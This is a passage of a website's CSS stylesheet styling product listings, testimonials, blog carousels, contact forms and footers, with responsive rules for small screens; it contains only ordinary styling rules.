    margin-bottom: 25px;
    box-shadow: 0 0 3px 3px #ccccccd6;
}
.main-inner-div h4 {
    font-size: 24px;
    font-family: unset;
    color: #282828;
    font-weight: 600;
    text-transform: capitalize;
    letter-spacing: 1px;
    padding-top: 20px;
    position: relative;
    transition: .3s;
    padding-left: 23px;
    padding-right: 15px;
    text-align: left;
}
.main-inner-div p {
    font-size: 14px;
    color: #000;
    font-weight: 400!important;
    padding: 0 0;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    padding: 0 22px;
    text-align: left;
}
section.images-sec {
    padding: 50px 0 50px 0!important;
    background: url(/images/background-serv.jpg);
    background-color: #fff;
    max-width: 1600px;
    margin: 0 AUTO;
    background-size: 100% 100%;
    background-repeat: no-repeat;
}
body .form-sec {
    padding: 200px 0 150px 0!important;
    max-width: 1600px;
    margin: 0 auto;
}
.form-sec {
    background: url(/images/details-backsss.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    max-width: 1600px!important;
    background-position: center;
}
.o-products h2 {
    text-align: left;
    font-size: 40px;
    font-weight: 300;
}
h2.GEt-int {
    color: #fff;
    padding-bottom: 20px;
    text-transform: uppercase;
    font-weight: 700;
}
.email-btn {
    text-transform: capitalize;
    background-color: #5875af;
    padding: 10px 63px;
    border-radius: 0;
    border: unset;
    font-weight: 700!important;
    border-radius: 25px;
}
section.o-products.form-sec textarea {
    height: 160px!important;
    border: 1px solid #ccc;
}
section.map-sec {
    background: url(/images/banner-for-quote_02.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    height: 360px;
}
.asz2 {
    margin-bottom: 10px;
}
ul.social-icon-ft li {
    display: inline-block;
    margin-right: 10px;
    border-bottom: 0!important;
}
ul.social-icon-ft li a i {
    color: #ccc;
}
ul.social-icon-ft li a {
    background-color: #242424!important;
    padding: 10px 14px!important;
}
.row.bor-top {
    border-top: solid 1px;
}
ul.ft-center li {
    display: inline-block;
    text-align: center;
    padding: 0 10px;
}
ul.ft-center {
    text-align: center;
    padding: 20px 0;
}
ul.ft-center li a:hover {
    color: #fbd47d;
    transition: .5s ease;
    border-bottom: none;
    text-transform: unset;
}
p.asdaszxc {
    text-align: left;
    color: #fff;
    font-size: 13px;
    font-weight: 500;
}
.azxczx {
    padding: 15px 15px 15px 15px;
    text-align: center;
}
body footer {
    padding-bottom: 0!important;
}
.btn-primary {
    background-color: #ec1f24;
    border-color: #ec1f24;
    text-transform: capitalize;
    border-radius: 0;
    color: #fff;
    border: solid 1px;
}
@media only screen and (max-width:800px) {
    body .chance-inner-wrapper-product a {
    font-size: 14px;
    font-weight: 500;
    text-transform: capitalize;
    text-align: center;
    margin: 0 auto;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 20px;
    text-align: center;
}
body .social-icons {
    padding-left: 0px;
}

body .pad-ext {
    padding-bottom: 0px;
    padding-top: 30px;
}
.nope-pad {
    display: none;
}
li.req {
    display: none!important;
}
body .testimonials .owl-carousel .owl-nav.disabled {
    display: none;
}
body .blogs-section .owl-carousel .owl-nav.disabled {
    display: none;
}
body section.testimonials {
    padding: 0 0 20px 0;
}
.testimonials-content h2 {
    padding-bottom: 0;
    font-size: 25px;
}
.testimonials-content h4 {
    font-size: 18px;
}
.testimonials-content h5 {
    font-size: 15px;
    line-height: 20px;
}
body .blogs-section h2 {
    font-size: 25px!important;
    text-align: center;
    margin: 0 0!important;
}
.blog-bg-color {
    margin-bottom: 20px!important;
}
.o-products h2 strong {
    font-size: 20px!important;
}
body .white-bg p {
    padding-right: 0;
    margin-top: 20px!important;
    font-size: 13px;
}
.search-head {
    display: none;
}
.con-head1 {
    display: none;
}
.con-head2 {
    display: none;
}
ul.product-change-ul {
    margin-bottom: 30px!important;
}
body h4.underline {
    display: none;
}
body .o-products h2 {
    text-align: center;
    font-size: 22px!important;
    padding-bottom: 0!important;
    /* color: red!important; */
    line-height: 30px;
    margin-bottom: 0!important;
    padding: 15px 0px !important;
}
body .white-bg {
    padding-top: 15px;
    padding-bottom: 15px;
    height: unset!important;
    box-shadow: unset;
    position: unset;
}
body ul.head-icon {
    float: unset;
    text-align: center;
    margin-top: 10px;
}
.caption {
    position: absolute;
    top: 30%!important;
    width: 100%;
    text-align: center;
    color: #fff;
    font-size: 20px!important;
}
.caption2 {
    font-size: 16px;
    text-align: center;
    max-width: unset;
    margin: 0 auto;
    margin-top: 0;
    margin-bottom: 0;
    color: #000!important;
    font-weight: 500!important;
    line-height: 19px;
    padding: 0 10px;
    padding-top: 0;
    background-color: #ffffff42;
    margin-top: 0;
    line-height: 16px!important;
    padding: 10px 10px 10px 10px;
}
body .bannermain .owl-carousel .owl-nav.disabled {
    display: none!important;
}
.caption2 strong {
    font-size: 16px;
    padding: 0 0;
    line-height: 28px;
    color: #fff!important;
    text-transform: uppercase;
    font-weight: 700!important;
    line-height: 10px;
}
a.readmore {
    padding: 10px 25px!important;
    display: inline-block;
    color: #fff;
    text-transform: capitalize!important;
    /* border: solid 1px #fff; */
    text-decoration: none;
    font-size: 13px!important;
    margin-top: 15px!important;
    margin-bottom: 10px!important;
    font-weight: 700;
}
section.images-sec {
    /* padding: 0!important; */
}
body .bg_overlay {
    background-color: unset!important;
}
h1.askldk {
    color: #431e57;
    font-size: 28px;
    text-transform: uppercase!important;
    font-family: unset!important;
    font-weight: 700;
    padding-bottom: 10px;
    text-align: center;
    margin-top: 0;
}
.bannermain .owl-carousel1 .owl-dots {
    display: none;
    position: relative;
    top: -40px;
}
ul.btn-groups li a {
    background-color: #431e57;
    border-radius: 0;
    border-color: #ccc;
    padding: 8px 25px!important;
    font-size: 12px;
}
.caption {
    padding: 0 10px!important;
}
}.wsmenu-list>li>a {
    text-transform: capitalize;
    font-weight: 500;
    color: #fff !important;
    font-size: 18px!important;
    padding:  0 0px 0 0!important;
    margin: 0 14px!important;
    font-size: 15px !important;
}
body .product_thumb {
    border: none!important;
}
body .product_thumb {
    border: unset!important;
    background-color: #f1f1f1;
    height: 250px;
}
.o-products .owl-nav i {
    background-color: #ed7c30!important;
}
body .pro-overlay {
    background-color: unset!important;
}
.pro-feats a.pro-title {
    display: none;
}
body .featrued_prod_title {
    position: initial!important;
    width: auto!important;
    height: unset!important;
    background-color: unset!important;
}
body ul.products:hover div.pro-overlay {
    bottom: -51%!important;
    left: -20%!important;
}
a.product-title {
    position: absolute;
    right: 0;
    bottom: 16px;
    font-size: 0;
    background: url(/images/arrow-bg_03.jpg);
    width: 50px!important;
    height: 50px!important;
}
.product_thumb-1 img {
    text-align: center;
}
a.readmore-1 {
    background: #240733;
    padding: 15px 68px!important;
    display: inline-block;
    color: #fbd47d;
    text-transform: uppercase;
    border: solid 1px #fff;
    text-decoration: none;
    font-size: 14px!important;
    font-weight: 700;
    position: relative;
    top: -15px;
    opacity: 0;
}
.featrued_prod_title-1 {
    position: relative;
}
ul.products li:hover a.readmore-1 {
    opacity: 1;
    transition: .3s all linear;
}
.featrued_prod_title-1 a.pro-title {
    position: relative;
    top: 20px;
    left: 0;
}
body a.pro-title {
    color: #000!important;
}
@media only screen and (max-width:900px) {

    .white-bg h2 {
    text-align: center;
    font-size: 25px !important;
    text-align: center !important;
}

body h2.get.in.touch-cont {
    text-align: center;
    font-size: 22px;
}

body .divi-cont-2 {
    height: unset;
    margin-bottom: 80px;
    background-color: unset !important;
}

body section.contactus {
    padding: 0px 0px 0px 0px;
}

body .f4 {
    border-right: unset;
}

body .f1 {
    border-right: unset !important;
    height: unset;
}

body .f5 {
    border: unset !important;
}

body .sss {
    float: unset;
}

body ul.services-ull {
    margin-top: 0px !important;
}

body .ft-bg-color {}
    body .chance-pros-main: hover {
    border-radius: 5px;
    box-sizing: unset;
    max-width: 100%;
    margin: 0 auto;
}
.getts {
    height: 180px !important;
}
section.menu {
    margin-top: unset!important;
}
.wsmenu-list>li.active a:before {
    position: absolute;
    content: "";
    width: 60px;
    height: 15px;
    bottom: -5px;
    background-image: url(/images/main-before.png);
    background-repeat: no-repeat;
    display: none;
}
body p.text {
    text-align: center;
    font-size: 12px;
    display: contents;
}
body .get-in .form-row {
    margin: 0 9px;
    max-width: 100%}
body .chance-main-blogs-anchor a {
    padding: 5px 20px 5px 10px;
    font-size: 14px;
    border-radius: 8;
}
h2.gernal-headd-1:after {
    display: none;
}
chance-main-blogs-1 {
    height: 180px;
}
body .chance-main-1 {
    height: 200px;
}
body .main-inner-serv {
    margin-top: 30px;
    border-right: unset;
}
body section.featured {
    margin-top: 20px;
}
body .serv {
    margin-bottom: 0!important;
}
body .paragraph p {
    font-size: 16px;
    color: #fff;
    padding: 0;
}
body section.Extra {
    padding: 40px 0 40px 0;
    margin-bottom: 20px;
}
body .chance-pros-main {
    height: 300px!important;
}
body .getget {
    margin-top: unset;
    box-shadow: unset;
    padding-top: unset;
}
body .get-in {
    background-color: unset;
}
body .get-in .form-control {
    max-width: 100%!important;
}
body .contact-list li {
    height: unset;
}
body .wsmenucontainer {
    background-color: unset!important;
}
body .heze-pros-main {
    height: 350px;
}
body .heze-main-1 {
    height: 150px;
}
body section.blogs-section h2.gernal-headd {
    font-size: 25px!important;
    padding: 20px 0px;
}
body.wsmenucontainer {
    background-color: unset!important;
}
body section.logo-sec img {
    margin: 0 auto;
    margin-top: 10px;
}
ul.ser-button li {
    display: flex;
}
body .gernal {
    padding-top: 30px;
}
body section.logo-sec {
    border-radius: unset!important;
    /* background-color: unset!important; */
    position: relative!important;
    background: black !important;
}
section.logo-sec img {
    margin-top: 0;
}
h2.ab-us:after {
    display: none;
}
body section.services-sec {
    padding: 0;
    margin: 0;
    background-image: unset!important;
    padding-bottom: 0!important;
}
body .servicesss {
    padding: 0;
    margin: 0;
    text-align: center;
    margin-top: 40px;
}
body ul.ser-button {
    margin: 0;
    text-align: center;
    padding-left: 70px;
}
body section.faqs {
    padding: 0;
    background-image: unset!important;
    margin-bottom: 30px;
}
body section.faqs:before {
    background-image: unset;
}
body .servv {
    margin-top: 10px;
}
body .gernal h2 {
    text-align: center;
    font-size: 25px;
}
body .gernal h2:before {
    display: none;
}
body .gernal p {
    text-align: center;
    padding: 0;
    font-size: 14px;
    margin-bottom: 15px;
}
h2.o-fact {
    font-size: 24px!important;
    text-align: center!important;
}
ul.home-gallery li a img {
    width: 100%}
body .pro-title-div .pro-title-2 {
    color: #006993;
    font-size: 26px;
    text-transform: capitalize;
    font-weight: 700;
    padding-left: 10px;
    display: inline-block;
    line-height: 30px;
    font-family: Lato;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
p.content-para {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
body ul.products li .featrued_prod_title-2 {
    float: left!important;
    display: inline-block;
    margin-top: 0;
    padding-left: 20px;
    width: 50%}
body .home p {
    padding: 0 0;
    font-size: 12px!important;
    line-height: 20px;
}
.products-home-inner a img {
    width: 100%!important;
}
body .products-home-main {
    margin-bottom: 20px!important;
}
body section.images-sec h2.askldk {
    font-size: 24px!important;
    text-align: center;
    margin-top: 20px;
}
body .ab-ft-left {
    padding-left: 0;
}
.gree-sec-banner {
    height: 140px;
}
body .gree-sec-banner {
    height: 140px;
}
section.o-products.form-sec {
    padding-top: 0!important;
    padding-bottom: 20px!important;
}
body .contact-img-center img {
    margin-top: 30px!important;
}
body .wlc-bg h2 strong {
    font-size: 20px;
}
body .exp-right {
    padding: 0;
    margin: 20px 0 20px 0!important;
    text-align: center;
}
body .exp-right img {
    position: unset;
    margin: 0 auto;
}
.exp-left img {
    position: unset;
}
body .exp-left {
    text-align: center;
    padding: 0 20px;
}
body .exp-left img {
    margin: 0 auto;
    position: unset;
}
ul.products>li {
    width: 100%}
.pro-thumb-1 .product_thumb-1 {
    text-align: center;
}
body .featrued_prod_title-1s {
    margin: 0 auto;
    text-align: center;
    background-color: transparent;
    margin-top: 10px;
}
.featrued_prod_title-1s a {
    background-color: #ffcd07;
    padding: 10px 20px;
}
body .o-products {
    padding-bottom: 0!important;
    padding-bottom: 20px!important;
}
.ab-img-sec {
    margin: 0 auto;
}
a.readmore-1 {
    background: #240733;
    padding: 15px 68px!important;
    display: inline-block;
    color: #fbd47d;
    text-transform: uppercase;
    border: solid 1px #fff;
    text-decoration: none;
    font-size: 14px!important;
    font-weight: 700;
    position: initial;
    top: -15px;
    opacity: 1;
    margin-top: 10px;
}
.featrued_prod_title-1 a.pro-title {
    position: absolute;
    margin-left: 0;
    margin-right: 0;
    left: 0;
    right: 0;
    top: 65px;
}
a.product-title {
    position: absolute;
    right: 0;
    bottom: 16px;
    font-size: 0;
    background: url(/images/arrow-bg_03.jpg);
    width: 50px!important;
    height: 50px!important;
    display: none;
}
.featrued_prod_title-1 {
    position: relative;
    text-align: center;
}
ul.products>li {
    height: 360px;
}
}body section.top {
    background-color: #5675af!important;
    border-bottom: 0!important;
}
section.logo-sec {
    border-bottom: 0!important;
    border-top: 0!important;
    padding-top: 0;
    /* height: 200px !important; */
    /* background: #fff; */
    z-index: 999;
    position: relative !impnt;
    opacity: 0.95;
    position: relative !important;
    background: black;
}
.lok-for-some {
    max-width: 600px;
    margin: 0 auto;
    text-align: center;
    padding-top: 70px;
}
.lok-for-some h1 {
    color: #fff;
    font-family: lato;
    font-weight: 700;
    letter-spacing: 2px;
    padding-bottom: 30px;
}
.lok-for-some a {
    border: solid 2px #fff;
    padding: 12px 30px;
    border-radius: 5px;
    color: #fff;
    font-weight: 600;
    font-family: lato;
    letter-spacing: 1px;
}
ul.ft-menu-list-1 li {
    display: inline-block;
    margin-right: 30px;
}
ul.ft-menu-list li {
    display: inline;
}
ul.ft-menu-list li {
    margin: 1px;
}
span.all-res-right {
    float: right;
}
body .logo img {
    /* top: -18px */}
body .wsmenu {
    margin-top: 0;
    margin-bottom: 0;
}
p.basic-det {
    width: 80%;
    color: #bbb!important;
}
.footer1 {
    padding-right: 0;
}
.view-btn a {
    background: 0 0!important;
    padding: 11px 35px!important;
    display: inline-block;
    color: #0062a6;
    text-transform: uppercase;
    border: solid 1.5px #0062a6;
    text-decoration: none;
    font-size: 14px!important;
    font-weight: 700;
    border-radius: 5px;
}
.view-btn {
    float: right;
}
.featrued_prod_title-1s {
    text-align: center;
    margin-top: 0;
    background-color: #fecf07;
    padding: 10px 0;
}
a.pro-titles {
    color: #004e7b!important;
    text-transform: capitalize;
    font-size: 16px;
    position: relative;
    font-family: Montserrat, sans-serif;
    font-weight: 600;
}
.o-products .owl-nav {
    display: block!important;
}
.o-products .owl-dots {
    display: block!important;
}
.o-products .owl-item {
    padding: 20px 10px 0 10px;
    border-radius: 0;
}
.main-blogs {
    text-align: center;
    position: relative;
    height: 260px;
}
a.blo-titles {
    background: 0 0!important;
    padding: 5px 15px 0 0!important;
    color: #000;
    text-transform: capitalize!important;
    text-decoration: none;
    font-size: 15px!important;
    font-weight: 600;
    opacity: 1;
    text-align: left;
    display: block;
    text-align: center;
}
.main-blogs:hover a.blo-titles {
    opacity: 1;
}
.main-blogs:hover img {
    opacity: 1;
    transition: .5s ease;
}
.blo-til {
    background-color: #fff;
    height: 150px;
    padding-left: 15px;
    padding-right: 15px;
    position: absolute;
    top: 60%;
    width: 80%;
    margin: 0 auto;
    text-align: center;
    right: 0;
    transition: 1s;
    left: 0;
}
.blo-til h4 {
    font-family: Montserrat, sans-serif;
    font-size: 20px;
    color: #273773;
    font-weight: 600;
    text-align: left;
    text-transform: uppercase;
}
.blo-til p {
    color: #282828!important;
    font-size: 14px;
    text-align: left;
}
p.post-by-ad strong {
    color: #0062a6;
    padding-left: 5px;
}
p.date-format {
    margin-bottom: 0!important;
    padding-top: 0;
}
.pad-ext {
    padding-bottom: 10px;
    padding-top: 10px;
}
.blog-veiw-section img {
    margin-bottom: 1;
    margin-bottom: 20px;
    width: 100%}
.blog-veiw-section h1 {
    padding-top: 60px;
    font-family: Montserrat, sans-serif;
    color: #000;
}
.blog-veiw-section {
    font-family: Montserrat, sans-serif;
}
.blog-box-shad {
    background-color: #fff;
    border: solid 1px #ccc;
    padding: 20px 20px 30px 30px;
    margin-top: 30px;
}
body section.top .top-left i {
    color: #000;
}
.main-blogs img {
    max-width: 100%;
    max-height: 100%;
    min-height: 260px;
    max-height: 100%;
    margin: 0 auto;
}
body .main-pic img {
    vertical-align: middle!important;
}
.Video-sect {
    padding: 50px 0 50px 0;
}
.Video-sect .card {
    cursor: pointer;
    padding: 0 20px;
    height: 250px;
}
.card-img-top {
}
p.card-text {
    color: #000;
    font-size: 22px;
    padding-top: 10px;
    display: inline-block;
    background-color: #3a3a3a2b;
    border-radius: 0 0 10px 10px;
    width: 100%;
    padding: 10px 0;
}
body .logo {
    max-width: unset!important;
    padding-left: 0!important;
    padding-right: 0!important;
}
.search-head {
    margin-top: 30px;
}
.search-head input[type=text] {
    border: none!important;
    padding-left: 20px;
    font-family: Montserrat, sans-serif!important;
    width: 80%;
    height: 40px;
    position: relative;
    top: -10px;
    background-color: #004e7b;
    border-radius: 5px;
    color: #fff!important;
}
ul.head-icon li a {
    margin-left: 10px;
}
ul.head-icon li a i:hover {
    color: #8ec03f;
    transition: .5s ease;
}
ul.head-icon {
    margin-top: 30px;
    float: right;
}
.my-menu nav#wsnavtoggle {
    float: left;
}
.extra-padding {
    padding: 0;
}
.ab-img {
    text-align: center;
}
ul.product-change-ul li {
    margin-bottom: 10px;
    text-align: left;
}
ul.product-change-ul li a {
    color: #fecf07;
    font-family: Montserrat, sans-serif;
    text-transform: uppercase;
    font-weight: 600;
    display: block;
    background-color: #004e7b;
    padding: 8px 0 8px 20px;
    transition: all .3s linear;
    outline: 0;
    text-decoration: unset;
}
ul.product-change-ul li:hover {
    transition: .3s ease;
    background-color: #fecf07;
    text-decoration: none;
}
.o-products h2 strong {
    color: #004e7b!important;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 30px;
}
.form-sec textarea {
    border: solid 1px #fff;
    resize: none;
    padding: 20px 0 0 20px;
}
.contact-img-center img {
    margin: 0 auto!important;
    margin-top: -40px!important;
}
.exp-left-main {
    position: relative;
}
.exp-left {
    position: relative;
    text-align: right;
    padding-right: 90px;
    margin-bottom: 50px;
}
.exp-left img {
    position: absolute;
    right: 0;
}
.exp-right-main {
    position: relative;
}
.exp-right {
    position: relative;
    padding-left: 90px;
    margin-bottom: 50px;
}
.exp-right img {
    position: absolute;
    left: 0;
}
.exp-right h4 {
    font-family: Montserrat, sans-serif;
    font-size: 14px;
    color: #8ec03f;
    font-weight: 600;
    text-transform: uppercase;
}
.exp-right p {
    font-family: Montserrat, sans-serif;
    font-size: 12px;
    color: #767676;
}
.exp-left h4 {
    font-family: Montserrat, sans-serif;
    font-size: 14px;
    color: #8ec03f;
    font-weight: 600;
    text-transform: uppercase;
}
.exp-left p {
    font-family: Montserrat, sans-serif;
    font-size: 12px;
    color: #767676;
}
.contact-img-centers img {
    margin: 0 auto;
}
.gree-sec-banner {
    background: url(/images/GREE-BANNER_02.jpg);
    background-size: cover;
    height: 400px;
}
ul.mobile-sub {
    margin-top: 50px;
    margin-bottom: 10px;
}
li.req {
    list-style: none;
    margin-top: 20px;
}
p.adas a {
    display: inline;
    color: #fff;
    font-weight: 500;
}
p.adas {
    text-align: center;
    color: #fff;
    font-family: Montserrat, sans-serif;
}
ul.footer-icon li a {
    display: inline-block;
    margin-right: 20px;
}
ul.footer-icon li a i {
    color: #273773;
}
ul.footer-icon li a:hover i {
    color: #8ad7bc;
    transition: .5s ease;
}
.ft-content {
    text-align: center;
    padding-top: 80px;
    padding-bottom: 20px;
}
ul.footer-icon {
    margin: 0;
    padding: 14px 0 00 40px;
    border-top: solid 1px #ccc;
}
.header-search-btn i.fa.fa-search {
    font-size: 13px!important;
    color: #8ec03f;
    border-left: unset;
    padding-left: 10px;
}
.contactmain {
    background-color: transparent!important;
    padding: 0 0 10px 0!important;
}
a.pro-titles:hover {
    text-decoration: none;
}
.ab-img-sec {
    margin: 0 auto;
}
.o-products {
    padding-bottom: 20px!important;
}
section.container.inner h2 strong {
    color: #282828!important;
}
.ft-content img {
    margin: 0 auto;
}
.pro-menu {
    margin-top: 0;
}
ul.product-change-ul li:hover a {
    background-color: #ffc805;
}
ul.wsmenu-submenu li:hover a {
    /* color: #fff!important; */
    transition: all .2s linear;
    text-transform: capitalize;
}
.wsmenu-submenu li a {
    text-transform: capitalize!important;
    font-weight: 500;
}
li.req a {
    color: #004e7b!important;
    font-weight: 600;
}
section.testimonials {
    background: url(/images/testiminals-bg.jpg);
    background-size: cover;
    padding: 100px 0;
}
.testimonials-content h2 {
    color: #ffcd07;
    text-align: center;
    text-transform: uppercase;
    font-size: 35px;
    padding-bottom: 30px;
}
.testimonials-content h4 {
    color: #ffcd07;
    text-align: center;
    font-family: Montserrat, sans-serif;
    font-size: 20px;
}
.testimonials-content h5 {
    max-width: 650px;
    margin: 0 auto;
    font-size: 19px;
    text-align: center;
    color: #fff;
    font-family: Montserrat, sans-serif;
    font-weight: 400;
    padding-top: 10px;
}
.testimonials .owl-carousel .owl-nav.disabled {
    display: block;
}
.testimonials .owl-nav {
    position: absolute;
    top: 40%;
    left: 0;
    width: 100%}
.testimonials .owl-nav {
    height: 0;
}
.testimonials .owl-nav .owl-prev {
    float: left;
}
.testimonials .owl-nav .owl-next {
    float: right;
}
.testimonials .owl-nav i {
    background-color: #004e7b;
    color: #fecf07;
    padding: 10px 10px;
    font-size: 18px;
}
.pad-ext p {
    max-width: 600px;
    text-align: center;
    margin: 0 auto;
    font-size: 16px;
    color: #8e8e8e;
}
.b-images img {
    width: 100%;
    border: solid 1px #ccc;
}
.blogs-section .owl-carousel .owl-nav.disabled {
    display: none;
}
.blogs-section .owl-nav {
    position: absolute;
    top: 32%;
    left: 0;
    width: 100%;
    display: none;
}
.blogs-section .owl-nav {
    height: 0;
}
.blogs-section .owl-nav .owl-prev {
    float: left;
    position: relative;
    left: -25px;
    display: inline-block;
}
.blogs-section .owl-nav .owl-next {
    float: right;
    position: relative;
    right: -25px;
    display: inline-block;
}
.blogs-section .owl-nav i {
    background-color: #231f20;
    color: #fff;
    padding: 10px 14px;
    font-size: 18px;
    border-radius: 100%}
section.blogs-section {
    max-width: 1600px;
    margin: 0 auto;
    padding-bottom: 30px;
    position: relative;
    background-color: #eaf3f4;
}
body a:hover {
    outline: 0!important;
    text-decoration: none!important;
}
body nav#wsnavtoggle li.req:hover {
    background-color: #056839!important;
}
body nav#wsnavtoggle li.req:hover a {
    color: #056839!important;
}
.head-icone {
    display: inline-block;
}
.head-heading {
    display: inline-block;
}
.head-heading h5 {
    color: #8ad7bc;
    font-family: Montserrat, sans-serif;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 0;
}
.head-heading h6 {
    font-family: Montserrat, sans-serif;
    font-size: 12px;
    padding-bottom: 0;
    color: #767676;
}
.con-head1 {
    padding-top: 20px;
    position: relative;
}
.con-head2 {
    padding-top: 20px;
    position: relative;
}
.head-icone i {
    font-size: 26px;
    position: absolute;
    left: -30px;
    top: 50%;
    color: transparent;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: #043381;
}
.head-icone i.fas.fa-phone-volume {
    transform: rotate(-45deg);
    left: -20px;
}
body .product_thumb-1 {
    text-align: center;
}
a.req-err {
    position: relative;
    top: 30px;
    background-color: #8ad7bc;
    color: #273773;
    padding: 10px 18px;
    border-radius: 50px;
    font-weight: 600;
    font-size: 14px;
}
a.pro-link {
    background-color: #8ad7bc;
    color: #273773;
    border-radius: 50px;
    padding: 10px 25px;
    text-transform: uppercase;
    font-size: 14px!important;
    font-weight: 700;
}
.for-more-content {
    margin-top: 30px;
}
.pro-title-div {
    position: relative;
    padding-top: 6px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    padding-bottom: 19px;
}
a.pro-title-2 {
    color: #767676;
    font-weight: 700;
    font-size: 14px;
    position: relative;
}
a.pro-title-2:before {
    content: "";
    width: 80px;
    height: 8px;
    background-color: #006993;
    position: absolute;
    bottom: -10px;
}
p.short-desc-home {
    margin-bottom: 15px;
    color: #525252!important;
    font-size: 11px!important;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-top: 0;
    text-align: left;
    min-width: 40px;
    margin-left: 7px;
}
ul.products>li {
    height: unset!important;
}
.featrued_prod_title-2 {
    padding: 10px 10px 30px 10px;
}
.product-center-btn {
    text-align: center;
}
.product-center-btn a {
    background: #273773!important;
    padding: 12px 45px!important;
    display: inline-block;
    color: #8ad7bc;
    text-transform: uppercase;
    text-decoration: none;
    font-size: 14px!important;
    font-weight: 700;
    letter-spacing: 1px;
    border-radius: 50px;
}
.custom-service-main-div {
    text-align: center;
    background-color: #f9f9f9;
    padding: 60px 40px;
}
.custom-service-main-div img {
    margin: 0 auto;
}
.custom-service-main-div h4.ser-1 {
    color: #273773;
    font-family: Roboto, sans-serif;
    font-size: 25px;
    text-transform: uppercase;
    padding-top: 10px;
    padding-bottom: 10px;
    position: relative;
}
.custom-service-main-div h4.ser-1:before {
    content: "";
    width: 50px;
    height: 3px;
    background: #273773;
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: 0;
}
.custom-service-main-div a {
    background-color: #8ad7bc;
    color: #273773;
    border-radius: 50px;
    padding: 12px 35px;
    text-transform: uppercase;
    font-size: 14px!important;
    font-weight: 700;
}
.custom-service-main-div p {
    padding-bottom: 20px;
    padding-top: 10px;
    color: #9d9d9d;
    font-size: 16px;
}
.custom-service-main-div:hover a {
    color: #8ad7bc;
    background-color: #273773;
    transition: .3s ease;
}
.custom-service-main-div:hover {
    background-color: #fff;
    transition: all .3s linear;
    box-shadow: 0 0 20px #ccc;
    transform: scale(1.010);
}
body .get-a-quote-now {
    color: #fff!important;
    padding-left: 13px;
    padding-bottom: 20px;
}
.form-sec input::placeholder {
    color: #fff;
    font-style: italic;
}
.form-sec textarea::placeholder {
    color: #fff;
    font-style: italic;
}
ul.ft-address li a {
    display: inline-block;
    padding-left: 14px;
    color: #ffffff!important;
    font-weight: 400;
    margin-top: 15px !important;
    font-size: 14px;
}
ul.ft-address li i {
    display: inline-block;
    color: #ffffff;
    /* padding-top: 15px; */
    margin-left: 0px;
    padding: 5px;
}
ul.ft-address li {
    width: 100%;
    }
.ab-ft h4 {
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    text-transform: capitalize;
    position: relative;
    /* font-family: 'Playfair Display', serif!important; */
}
.ab-ft {
    color: #fff;
    position: relative;
    word-break: break-word;
    text-align: left;
}
.ab-ft ul li a {
    color: #fff;
    margin-bottom: 5px;
}
.ft-bg-color {
    padding: 50px 0 50px 0;
    border-bottom: 1px solid #ccc;
}
h2.o-serv {
    color: #273773;
    position: relative;
    padding-left: 13px;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 30px;
    padding-bottom: 20px;
}
.custom-service-center {
    padding: 40px 0 30px 0;
    text-align: center;
}
.custom-service-center a {
    background: #273773!important;
    padding: 12px 45px!important;
    display: inline-block;
    color: #8ad7bc;
    text-transform: uppercase;
    text-decoration: none;
    font-size: 14px!important;
    font-weight: 700;
    letter-spacing: 1px;
    border-radius: 50px;
}
ul.services-ul li a {
    font-weight: 400;
    font-size: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-right: 20px;
    line-height: 25px;
    color: #9a9a9a!important;
}
.nope-pad {
    padding: 0;
}
.sasc {
    border-top: solid 1px #ccc;
    padding-bottom: 14px;
    padding-top: 14px;
    border-left: solid 1px #ccc;
    padding-left: 20px;
}
.sasc button.header-search-btn-2 {
    background: 0 0;
    border: unset;
}
.sasc i {
    color: #273773;
}
body .btn-primary:hover {
    background-color: #ec1f24;
    border-color: #ec1f24;
    box-shadow: 0 0 20px #ec1f24;
    transition: all .3s ease;
    color: #fff;
    border: solid 1px #247cb4;
}
.my_cat a {
    color: #5f5a5a!important;
    width: 86%;
    display: inline-block;
    padding-top: 10px!important;
    padding-bottom: 10px!important;
    padding-left: 15px;
}
.ext-padd {
    position: relative;
    display: none;
}
span.sortred {
    position: absolute;
    top: 10px;
    left: -73px;
    color: #767676;
    font-weight: 700;
    font-size: 14px;
}
.ext-padd input[type=text] {
    background-color: #f1f1f1;
    border: #ffdead;
    border-radius: 25px;
    padding: 10px 10px;
}
.ext-padd input[type=submit] {
    display: none;
}
.filtered-by-s {
    color: #767676;
    font-weight: 500;
    font-size: 16px;
    text-transform: uppercase;
    border-bottom: solid 3px #273773;
    display: inline-block;
}
body .my_cat.cat_level_1.active a {
    color: #fff!important;
    background-color: #1d1216!important;
}
ul.productses .product_thumb {
    padding: 0!important;
    width: 100px;
    float: left;
    height: 100px;
}
ul.productses .product_thumb img {
    width: 100%;
    height: 100%}
.a-chal a {
    color: #767676;
    font-weight: 700;
    font-size: 14px;
    position: absolute;
    top: 20px;
    right: 0;
    width: 58%}
.a-chal {
    position: relative;
}
div#btnContainer {
    margin-bottom: 20px;
    display: none;
}
body .listv-active .pro-thumb {
    width: 30%;
    float: left;
}
body .listv-active .featrued_prod_title-2 {
    width: 70%;
    float: right;
}
.head-icone img {
    position: absolute;
    left: -40px;
    top: 30px;
}
.ex-padss {
    padding-bottom: 15px;
}
.inquiry-pops {
    padding: 10px 25px;
}
p.ft-addresses {
    padding-left: 15px;
    margin-bottom: 0;
}
h2.my-head {
    color: #ec1f24!important;
    text-transform:  capitalize;
    font-weight: 700;
    margin-top: 73px;
    margintop: 250px;
    /* text-align: justify !important; */
}
section.about-sec {
    padding-bottom: 40px;
    padding-top: 10px;
}
section.about-sec p {
